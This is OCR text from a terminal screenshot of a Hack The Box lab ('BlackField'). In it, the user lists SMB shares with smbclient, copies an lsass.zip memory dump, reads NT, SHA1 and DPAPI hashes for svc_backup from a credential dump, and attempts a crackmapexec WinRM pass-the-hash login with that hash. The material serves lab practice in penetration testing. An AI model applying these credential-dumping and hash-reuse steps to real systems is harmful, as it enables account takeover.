 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:19
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 58x24
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ smbclient "\\\\10.10.10.192\\forensic" -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb
23 08:03:16 2020
.. D 0 Sun Feb
23 08:03:16 2020
commands_output D 0 Sun Feb
23 13:14:37 2020
memory_analysis D 0 Thu May
28 16:28:33 2020
tools D 0 Sun Feb
23 08:39:08 2020
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 112x24
$ cp lsass.zip ~/Desktop/HTB/Guided_Mode/BlackField
(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
$ cd ..
(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/SMB]
$ cd ..
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ crackmapexec winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
usage: crackmapexec winrm [-h] [-id CRED_ID [CRED_ID ...]] [-u USERNAME [USERNAME ...]]
[-p PASSWORD [PASSWORD ...]] [-k] [--no-bruteforce] [--continue-on-success]
[--use-kcache] [--log LOG] [--aesKey AESKEY [AESKEY ...]] [--kdcHost KDCHOST]
[--gfail-limit LIMIT | --ufail-limit LIMIT | --fail-limit LIMIT] [-M MODULE]
[-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options] [--server {https,http}]
[--server-host HOST] [--server-port PORT] [--connectback-host CHOST]
[-H HASH [HASH ...]] [--port PORT] [--ssl] [--ignore-ssl-cert] [--laps [LAPS]]
[--http-timeout HTTP_TIMEOUT] [--no-smb] [-d DOMAIN | --local-auth] [--sam | --lsa]
[--codec CODEC] [--no-output] [-x COMMAND] [-X PS_COMMAND]
target [target ...]
crackmapexec winrm: error: the following arguments are required: target
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ crackmapexec winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 190x18
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
Right Ctrl